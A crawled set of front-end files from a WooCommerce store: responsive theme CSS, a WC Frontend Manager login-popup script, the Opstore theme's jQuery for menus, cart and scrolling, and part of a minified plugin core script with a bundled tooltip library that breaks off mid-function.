    .navbar-default .searchbox.navbar-form.searchbox-open, form.searchbox.navbar-form.searchbox-open {width: 190px;}
        
    .header-2 .navbar-default .searchbox.navbar-form.searchbox-open, 
    .header-2 form.searchbox.navbar-form.searchbox-open{ width: 200px; }
    blockquote p:before { margin: 0px 0 0 -10%;}

    .abt-bnr-content h2 { font-size: 16px;}

    .flash h2{ font-size: 16px; }
    .widget.woocommerce.widget_shopping_cart{ width: 280px; }

    .modal.newsletter .modal-dialog .opstore-newsletter.popup-big, .modal.newsletter .modal-dialog .opstore-newsletter.popup-small,.modal.newsletter .modal-dialog {  width: 95%;}
    .modal.newsletter .modal-dialog .opstore-newsletter .newsletter-content .desc{  line-height: 1.5;}


    .view-list ul.products li.product .icons .btn {   margin: 0 1px;}
	ul.social-icons li a { padding: 0.4em 0;}
	.bottom ul.social-icons li a { padding: 0.6em 0;}
    .woocommerce table.shop_table,
    .woocommerce table.shop_table tbody { display: inline-block; width: 100%;}
    .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{min-width: 0px;}
    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 50px;
    }
    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -12%;
    }
    .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th{
        width: 75%;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 155px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 23px;
    }
    
    
}

@media (max-width: 425px){
    
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
        font-size: 12px;
        float: none;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }

}

@media (max-width: 375px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 28px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 185px;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }

    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 15%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 20%;
    }
}

@media (max-width: 320px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 23px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 150px;
    }
    
     .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }
    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 13%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5
body_size: 379
content:
jQuery(document).ready(function($) {
	wcfmInitLoginPopup();
});

function wcfmInitLoginPopup() {
  jQuery('.wcfm_login_popup').each( function() {
  	jQuery(this).click( function( event ) {
			event.preventDefault();
			jQuerylogin_popup = jQuery(this);
			
			// Ajax Call for Fetching Quick Edit HTML
			jQuery('body').block({
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6
				}
			});
			var data = {
				action  : 'wcfm_login_popup_form'
			}	
			
			jQuery.ajax({
				type    :		'POST',
				url     : wcfm_params.ajax_url,
				data    : data,
				success :	function(response) {
					// Intialize colorbox
					jQuery.colorbox( { html: response, width: $popup_width,
						onComplete:function() {
					
							// Intialize Quick Update Action
							jQuery('#wcfm_login_popup_button').click(function() {
								$wcfm_is_valid_form = true;
								jQuery('#wcfm_login_popup_form').block({
									message: null,
									overlayCSS: {
										background: '#fff',
										opacity: 0.6
									}
								});
								jQuery('.wcfm-message').html('').removeClass('wcfm-error').removeClass('wcfm-success').slideUp();
								if( jQuery('input[name=wcfm_login_popup_username]').val().length == 0 ) {
									jQuery('#wcfm_login_popup_form .wcfm-message').html('<span class="wcicon-status-cancelled"></span>' + wcfm_login_messages.no_username).addClass('wcfm-error').slideDown();
									wcfm_notification_sound.play();
									jQuery('#wcfm_login_popup_form').unblock();
								} else if( jQuery('input[name=wcfm_login_popup_password]').val().length == 0 ) {
									jQuery('#wcfm_login_popup_form .wcfm-message').html('<span class="wcicon-status-cancelled"></span>' + wcfm_login_messages.no_password).addClass('wcfm-error').slideDown();
									wcfm_notification_sound.play();
									jQuery('#wcfm_login_popup_form').unblock();
								} else {
									jQuery( document.body ).trigger( 'wcfm_form_validate', jQuery('#wcfm_login_popup_form') );
									if( !$wcfm_is_valid_form ) {
										wcfm_notification_sound.play();
										jQuery('#wcfm_login_popup_form').unblock();
									} else {
										jQuery('#wcfm_login_popup_button').hide();
										var data = {
											action : 'wcfm_login_popup_submit', 
											wcfm_login_popup_form : jQuery('#wcfm_login_popup_form').serialize()
										}	
										jQuery.post(wcfm_params.ajax_url, data, function(response) {
											if(response) {
												jQueryresponse_json = jQuery.parseJSON(response);
												wcfm_notification_sound.play();
												jQuery('.wcfm-message').html('').removeClass('wcfm-error').removeClass('wcfm-success').slideUp();
												if(jQueryresponse_json.status) {
													jQuery('#wcfm_login_popup_form .wcfm-message').html('<span class="wcicon-status-completed"></span>' + jQueryresponse_json.message).addClass('wcfm-success').slideDown();
													window.location = window.location.href;
												} else {
													jQuery('#wcfm_login_popup_form .wcfm-message').html('<span class="wcicon-status-cancelled"></span>' + jQueryresponse_json.message).addClass('wcfm-error').slideDown();
													jQuery('#wcfm_login_popup_button').show();
													jQuery('#wcfm_login_popup_form').unblock();
												}
											}
										} );
									}
								}
							});
						}
					});
					jQuery('body').unblock();
				}
			});
			
			return false;
		} );
  } );
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0
body_size: 1086
content:
/** 
 * Opstore Custom Scripts
 */

jQuery(document).ready(function($) {
    'use strict';
    var win = $(window),
        doc = $(document);

    //Preloader section
    win.load(function() {
        $('.opstore-loader').fadeOut('slow');
    });

    //Sticky Header
    win.on('scroll', function() {
        // shrink the navbar
        if ($(this).scrollTop() > 150) { //Adjust 150
            $('header').addClass('shrinked');
            $('.cd-nav-icon').addClass('icon-blk');
        } else {
            $('header').removeClass('shrinked');
            $('.cd-nav-icon').removeClass('icon-blk');
        }

        // toggles the display of scroll to top button
        if ($(this).scrollTop() > 400) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }

    });

    //Full Screen Search
    $('.searchbox-icon').on('click', function() {
        $('.full-search-container').addClass('search_on');
    });
    $('.closebtn').on('click', function() {
        $('.full-search-container').removeClass('search_on');
    });

/**
* responsive menu for mobiles
* @since 1.2.1
*/
function opstore_mobileMenus(){

    if (win.width() < 766) {

        $('<div class="opmob-sub-toggle"></div>').insertBefore('li.menu-item-has-children ul');
        $('<div class="opmob-sub-toggle-children"></div>').insertBefore('li.page_item_has_children ul');

        $('body').on('vclick touchstart','.opmob-sub-toggle', function()  {
          $(this).next('ul.sub-menu').slideToggle();
          $(this).parent('li').toggleClass('opmob-mob-menu-toggle');
        });

        $('body').on('vclick touchstart','.opmob-sub-toggle-children',function() {
            $(this).next('ul').slideToggle();
        });

    }else{
        $('.opmob-sub-toggle,.opmob-sub-toggle-children').remove();
    }

}
    
opstore_mobileMenus();


    /* For Off Camvas Cart */
    jQuery(document).ready(function($) {
        
        $('body').on('added_to_cart', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.cart-icon a').on('click', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.off-canvas-close').on('click', function() {
            $('.off-canvas-cart').removeClass('show');
        });
    });


    /* Icon Wrap */
    $('body').on('mouseover', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').addClass('icon-triggred');
    });
    $('body').on('mouseleave', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').removeClass('icon-triggred');
    });

    //Add to cart
    doc.on('click', '.add', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var maxVal = parseInt($qty.attr('max'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }
        $qty.val(currentVal + step);
        $qty.trigger('change');
    });

    doc.on('click', '.minus', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var minVal = parseInt($qty.attr('min'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }

        if (currentVal > 0 && currentVal !== minVal) {
            $qty.val(currentVal - step);
        }
        $qty.trigger('change');
    });

    // Sticky Sidebar
    if (opstore_params.sidebar_sticky == 'show') {
        $('.primary-content, .sidebar').theiaStickySidebar();
    }

    //Post format Gallery
    var gal_items = $('.opstore-gallery-items');
    if(gal_items.length > 0){
        gal_items.slick();
    }

    //Fix audio and video size
    if($('.opstore_video_wrap').length){
        $(".opstore-single-content").fitVids();
    }
    if($('.opstore_audio_wrap').length){
        $(".opstore-single-content").fitVids({
            customSelector: "iframe[src^='https://w.soundcloud.com']"
        });
    }

    //Sticky Cart
    var lastScrollTop = 0;
    $(window).scroll(function() {
        var el = $("button[name='add-to-cart'], .wc-variation-selection-needed");
        if (el.length) {
            var btn_top = el.offset().top;
            var btn_bottom = btn_top + el.outerHeight();
        }

        var st = $(this).scrollTop();
        var scroll_bottom = st + $(this).height();
        if (typeof btn_bottom != 'undefined' && typeof btn_top != 'undefined') {
            if (!(btn_bottom > st) && (btn_top < scroll_bottom)) {
                $('.opstore-sticky-cart').slideDown('slow');
            } else {
                $('.opstore-sticky-cart').slideUp('slow');
            }
        } else
            $('.opstore-sticky-cart').slideDown('slow');
        lastScrollTop = st;
    });
    $('.closebtn').on('click', function() {
        $('.opstore-sticky-cart').addClass('hidden');
    });

    // scroll to top
    $('.scrollup').on("click", function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });

    //Smooth scroll
    if(opstore_params.smooth_scroll == 'show'){
        SmoothScroll({
            animationTime    : 2000, // [ms]
            stepSize         : 100, // [px]
        });
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5
body_size: 22531
content:
$wcfm_products_table="";var $wcfm_is_valid_form=!0,$wcfm_message_close_timer="",tinyMce_toolbar="undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl";function initiateTip(){jQuery(".img_tip, .text_tip").each(function(){jQuery(this).qtip({content:jQuery(this).attr("data-tip"),position:{my:"top center",at:"bottom center",viewport:jQuery(window)},show:{solo:!0},hide:{inactive:6e3,fixed:!0},style:{classes:"qtip-dark qtip-shadow qtip-rounded qtip-wcfm-css qtip-wcfm-core-css"}})})}function GetURLParameter(t){for(var e=window.location.search.substring(1).split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(s[0]==t)return s[1]}}function wcfmMessageHide(){clearTimeout($wcfm_message_close_timer),$wcfm_message_close_timer=setTimeout(function(){jQuery(".wcfm-message").slideUp("slow",function(){jQuery(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error"),$wcfm_is_valid_form=!0})},1e4)}function getWCFMEditorContent(t){var e="";return jQuery("#"+t).length>0&&(e=(jQuery("#"+t).hasClass("rich_editor")||jQuery("#"+t).hasClass("wcfm_wpeditor"))&&"undefined"!=typeof tinymce&&null!=tinymce.get(t)?tinymce.get(t).getContent({format:"raw"}):jQuery("#"+t).val()),e}function intiateWCFMuQuickEdit(){jQuery(".wcfmu_product_quick_edit").each(function(){jQuery(this).click(function(t){t.preventDefault(),jQueryquick_edit=jQuery(this),jQueryproduct=jQueryquick_edit.data("product"),jQuery(".products").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var e={action:"wcfmu_quick_edit_html",product:jQueryproduct};return jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:e,success:function(t){jQuery.colorbox({html:t,width:$popup_width,onComplete:function(){jQuery("#wcfm_quick_edit_button").click(function(){if($wcfm_is_valid_form=!0,jQuery("#wcfm_quick_edit_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),0==jQuery("input[name=wcfm_quick_edit_title]").val().length)jQuery("#wcfm_quick_edit_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfmu_products_manage_messages.no_title).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play(),jQuery("#wcfm_quick_edit_form").unblock();else if(jQuery(document.body).trigger("wcfm_form_validate",jQuery("#wcfm_quick_edit_form")),$wcfm_is_valid_form){var t={action:"wcfm_ajax_controller",controller:"wcfm-products-quick-manage",wcfm_quick_edit_form:jQuery("#wcfm_quick_edit_form").serialize()};jQuery.post(wcfm_params.ajax_url,t,function(t){t&&(jQueryresponse_json=jQuery.parseJSON(t),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),jQueryresponse_json.status?(jQuery("#wcfm_quick_edit_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+jQueryresponse_json.message).addClass("wcfm-success").slideDown(),jQuery("#wcfm_quick_edit_button").hide()):jQuery("#wcfm_quick_edit_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+jQueryresponse_json.message).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play(),jQuery("#wcfm_quick_edit_form").unblock(),setTimeout(function(){$wcfm_products_table&&$wcfm_products_table.ajax.reload(),jQuery.colorbox.remove()},2e3))})}else wcfm_notification_sound.play(),jQuery("#wcfm_quick_edit_form").unblock()})}}),jQuery(".products").unblock()}}),!1})})}function intiateWCFMuScreenManager(){jQuery(".wcfm_screen_manager").each(function(){jQuery(this).click(function(t){t.preventDefault(),jQueryScreen_Manager=jQuery(this),jQueryScreen=jQueryScreen_Manager.data("screen");var e={action:"wcfmu_screen_manager_html",screen:jQueryScreen};return jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:e,success:function(t){jQuery.colorbox({html:t,width:$popup_width,onComplete:function(){jQuery("#wcfm_screen_manager_button").click(function(){jQuery("#wcfm_screen_manager_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp();var t={action:"wcfm_ajax_controller",controller:"wcfm-screen-manage",wcfm_screen_manager_form:jQuery("#wcfm_screen_manager_form").serialize()};jQuery.post(wcfm_params.ajax_url,t,function(t){t&&(jQueryresponse_json=jQuery.parseJSON(t),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),jQueryresponse_json.status?jQuery("#wcfm_screen_manager_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+jQueryresponse_json.message).addClass("wcfm-success").slideDown():jQuery("#wcfm_screen_manager_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+jQueryresponse_json.message).addClass("wcfm-error").slideDown(),jQuery("#wcfm_screen_manager_form").unblock(),setTimeout(function(){jQuery.colorbox.remove(),window.location=window.location.href},2e3))})})}})}}),!1})})}function wcfmstripHtml(t){var e=document.createElement("div");return e.innerHTML=t,e.textContent||e.innerText||""}function wcfmcapitalizeFirstLetter(t){return t.charAt(0).toUpperCase()+t.slice(1)}wcfm_params.wcfm_allow_tinymce_options&&(tinyMce_toolbar=wcfm_params.wcfm_allow_tinymce_options),$popup_width="50%",$large_popup_width="75%",jQuery(window).width()<=768&&($popup_width="95%",$large_popup_width="95%"),function(t,e,s){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","imagesloaded"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(o){function n(t,e,i,s){this.id=i,this.target=t,this.tooltip=Q,this.elements=elements={target:t},this._id=B+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache=cache={event:{},target:o(),disabled:S,attr:s,onTooltip:S,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=S}function a(t){return t===Q||"object"!==o.type(t)}function r(t){return!(o.isFunction(t)||t&&t.attr||t.length||"object"===o.type(t)&&(t.jquery||t.then))}function c(t){var e,i,s,n;return a(t)?S:(a(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(a(e=t.content)||e.jquery||e.done?e=t.content={text:i=r(e)?S:e}:i=e.text,"ajax"in e&&(s=e.ajax,n=s&&s.once!==S,delete e.ajax,e.text=function(t,e){var a=i||o(this).attr(e.options.content.attr)||"Loading...",r=o.ajax(o.extend({},s,{context:e})).then(s.success,Q,s.error).then(function(t){return t&&n&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return n?a:(e.set("content.text",a),r)}),"title"in e&&(a(e.title)||(e.button=e.title.button,e.title=e.title.text),r(e.title||S)&&(e.title=S))),"position"in t&&a(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&a(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===$?{ready:$}:{event:t.show}),"hide"in t&&a(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&a(t.style)&&(t.style={classes:t.style}),o.each(P,function(){this.sanitize&&this.sanitize(t)}),t)}function l(t,e){for(var i,s=0,o=t,n=e.split(".");o=o[n[s++]];)n.length>s&&(i=o);return[i||t,n.pop()]}function h(t,e){var i,s,o;for(i in this.checks)for(s in this.checks[i])(o=RegExp(s,"i").exec(t))&&(e.push(o),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}function d(t){return V.concat("").join(t?"-"+t+" ":" ")}function p(t){if(this.tooltip.hasClass(Z))return S;clearTimeout(this.timers.show),clearTimeout(this.timers.hide);var e=o.proxy(function(){this.toggle($,t)},this);this.options.show.delay>0?this.timers.show=setTimeout(e,this.options.show.delay):e()}function u(t){if(this.tooltip.hasClass(Z))return S;var e=o(t.relatedTarget),i=e.closest(U)[0]===this.tooltip[0],s=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||s))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else{var n=o.proxy(function(){this.toggle(S,t)},this);this.options.hide.delay>0?this.timers.hide=setTimeout(n,this.options.hide.delay):n()}}function f(t){return this.tooltip.hasClass(Z)||!this.options.hide.inactive?S:(clearTimeout(this.timers.inactive),this.timers.inactive=setTimeout(o.proxy(function(){this.hide(t)},this),this.options.hide.inactive),s)}function m(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function g(t,i,s){o(e.body).delegate(t,(i.split?i:i.join(nt+" "))+nt,function(){var t=j.api[o.attr(this,A)];t&&!t.disabled&&s.apply(t,arguments)})}function _(t,i,s){var a,r,l,h,d,p=o(e.body),u=t[0]===e?p:t,f=t.metadata?t.metadata(s.metadata):Q,m="html5"===s.metadata.type&&f?f[s.metadata.name]:Q,g=t.data(s.metadata.name||"qtipopts");try{g="string"==typeof g?o.parseJSON(g):g}catch(t){}if(r=(h=o.extend($,{},j.defaults,s,"object"==typeof g?c(g):Q,c(m||f))).position,h.id=i,"boolean"==typeof h.content.text){if(l=t.attr(h.content.attr),h.content.attr===S||!l)return S;h.content.text=l}if(r.container.length||(r.container=p),r.target===S&&(r.target=u),h.show.target===S&&(h.show.target=u),h.show.solo===$&&(h.show.solo=r.container.closest("body")),h.hide.target===S&&(h.hide.target=u),h.position.viewport===$&&(h.position.viewport=r.container),r.container=r.container.eq(0),r.at=new k(r.at,$),r.my=new k(r.my),t.data(B))if(h.overwrite)t.qtip("destroy");else if(h.overwrite===S)return S;return t.attr(H,i),h.suppress&&(d=t.attr("title"))&&t.removeAttr("title").attr(et,d).attr("title",""),a=new n(t,h,i,!!l),t.data(B,a),t.one("remove.qtip-"+i+" removeqtip.qtip-"+i,function(){var t;(t=o(this).data(B))&&t.destroy()}),a}function w(t){return t.charAt(0).toUpperCase()+t.slice(1)}function y(t,e){return parseInt(function(t,e){var i,o,n=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+gt.join(n+" ")+n).split(" "),r=0;if(mt[e])return t.css(mt[e]);for(;i=a[r++];)if((o=t.css(i))!==s)return mt[e]=i,o}(t,e),10)}function v(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.init(this.qtip=t)}function b(t,e){this.options=e,this._ns="-modal",this.init(this.qtip=t)}function x(t){this._ns="ie6",this.init(this.qtip=t)}var j,C,k,q,T,$=!0,S=!1,Q=null,M="x",W="y",z="width",D="height",L="top",F="left",N="bottom",E="right",O="center",R="flipinvert",I="shift",P={},B="qtip",H="data-hasqtip",A="data-qtip-id",V=["ui-widget","ui-tooltip"],U="."+B,X="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),Y=B+"-fixed",K=B+"-default",G=B+"-focus",J=B+"-hover",Z=B+"-disabled",tt="_replacedByqTip",et="oldtitle";BROWSER={ie:function(){for(var t=3,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];);return t>4?t:NaN}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||S},(C=n.prototype).render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,s=this.cache,n=this.elements,a=i.content.text,r=i.content.title,c=i.content.button,l=i.position,h="."+this._id+" ",d=[];return o.attr(this.target[0],"aria-describedby",this._id),this.tooltip=n.tooltip=tooltip=o("<div/>",{id:this._id,class:[B,K,i.style.classes,B+"-pos-"+i.position.my.abbrev()].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===l.target&&l.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":S,"aria-describedby":this._id+"-content","aria-hidden":$}).toggleClass(Z,this.disabled).attr(A,this.id).data(B,this).appendTo(l.container).append(n.content=o("<div />",{class:B+"-content",id:this._id+"-content","aria-atomic":$})),this.rendered=-1,this.positioning=$,r&&(this._createTitle(),o.isFunction(r)||d.push(this._updateTitle(r,S))),c&&this._createButton(),o.isFunction(a)||d.push(this._updateContent(a,S)),this.rendered=$,this._setWidget(),o.each(i.events,function(t,e){o.isFunction(e)&&tooltip.bind(("toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t]).join(h)+h,e)}),o.each(P,function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)}),this._assignEvents(),o.when.apply(o,d).then(function(){e._trigger("render"),e.positioning=S,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle($,s.event,S),e.hiddenDuringWait=S}),j.api[this.id]=this,this},C.destroy=function(t){function e(){if(!this.destroyed){this.destroyed=$;var t=this.target,e=t.attr(et);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),o.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),t.removeData(B).removeAttr(A).removeAttr("aria-describedby"),this.options.suppress&&e&&t.attr("title",e).removeAttr(et),this._unbind(t),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=Q,delete j.api[this.id]}}return this.destroyed?this.target:(t!==$&&this.rendered?(tooltip.one("tooltiphidden",o.proxy(e,this)),!this.triggering&&this.hide()):e.call(this),this.target)},q=C.checks={builtin:{"^id$":function(t,e,i,s){var n=i===$?j.nextid:i,a=B+"-"+n;n!==S&&n.length>0&&!o("#"+a).length?(this._id=a,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=s},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){return i?(i&&!this.elements.title&&this._createTitle(),this._updateTitle(i),s):this._removeTitle()},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(t[e]=new k(i,"at"===e))},"^position.container$":function(t,e,i){this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render($)||this.toggle($))},"^style.classes$":function(t,e,i,s){this.tooltip.removeClass(s).addClass(i)},"^style.width|height":function(t,e,i){this.tooltip.css(e,i)},"^style.widget|content.title":function(){this._setWidget()},"^style.def":function(t,e,i){this.tooltip.toggleClass(K,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){tooltip[(o.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var t=this.options.position;tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}},C.get=function(t){if(this.destroyed)return this;var e=l(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var it=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,st=/^prerender|show\.ready/i;C.set=function(t,e){if(this.destroyed)return this;var i,n=this.rendered,a=S,r=this.options;return this.checks,"string"==typeof t?(i=t,(t={})[i]=e):t=o.extend({},t),o.each(t,function(e,i){if(!n&&!st.test(e))return delete t[e],s;var c,h=l(r,e.toLowerCase());c=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?o(i):i,a=it.test(e)||a,t[e]=[h[0],h[1],i,c]}),c(r),this.positioning=$,o.each(t,o.proxy(h,this)),this.positioning=S,this.rendered&&this.tooltip[0].offsetWidth>0&&a&&this.reposition("mouse"===r.position.target?Q:this.cache.event),this},C._update=function(t,e){var i=this,s=this.cache;return this.rendered&&t?(o.isFunction(t)&&(t=t.call(this.elements.target,s.event,this)||""),o.isFunction(t.then)?(s.waiting=$,t.then(function(t){return s.waiting=S,i._update(t,e)},Q,function(t){return i._update(t,e)})):t===S||!t&&""!==t?S:(t.jquery&&t.length>0?e.children().detach().end().append(t.css({display:"block"})):e.html(t),s.waiting=$,(o.fn.imagesLoaded?e.imagesLoaded():o.Deferred().resolve(o([]))).done(function(t){s.waiting=S,t.length&&i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(s.event,!t.length)}).promise())):S},C._updateContent=function(t,e){this._update(t,this.elements.content,e)},C._updateTitle=function(t,e){this._update(t,this.elements.title,e)===S&&this._removeTitle(S)},C._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=o("<div />",{class:B+"-titlebar "+(this.options.style.widget?d("header"):"")}).append(t.title=o("<div />",{id:e,class:B+"-title","aria-atomic":$})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){o(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){o(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},C._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=Q,t!==S&&this.reposition())},C.reposition=function(i,s){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=$;var n,a,r=this.cache,c=this.tooltip,l=this.options.position,h=l.target,d=l.my,p=l.at,u=l.viewport,f=l.container,m=l.adjust,g=m.method.split(" "),_=c.outerWidth(S),w=c.outerHeight(S),y=0,v=0,b=c.css("position"),x={left:0,top:0},j=c[0].offsetWidth>0,C=i&&"scroll"===i.type,k=o(t),q=f[0].ownerDocument,T=this.mouse;if(o.isArray(h)&&2===h.length)p={x:F,y:L},x={left:h[0],top:h[1]};else if("mouse"===h&&(i&&i.pageX||r.event.pageX))p={x:F,y:L},i=!T||!T.pageX||!m.mouse&&i&&i.pageX?(!i||"resize"!==i.type&&"scroll"!==i.type?i&&i.pageX&&"mousemove"===i.type?i:(!m.mouse||this.options.show.distance)&&r.origin&&r.origin.pageX?r.origin:i:r.event)||i||r.event||T||{}:T,"static"!==b&&(x=f.offset()),q.body.offsetWidth!==(t.innerWidth||q.documentElement.clientWidth)&&(a=o(q.body).offset()),x={left:i.pageX-x.left+(a&&a.left||0),top:i.pageY-x.top+(a&&a.top||0)},m.mouse&&C&&(x.left-=T.scrollX-k.scrollLeft(),x.top-=T.scrollY-k.scrollTop());else{if("event"===h&&i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?r.target=o(i.target):"event"!==h&&(r.target=o(h.jquery?h:elements.target)),h=r.target,0===(h=o(h).eq(0)).length)return 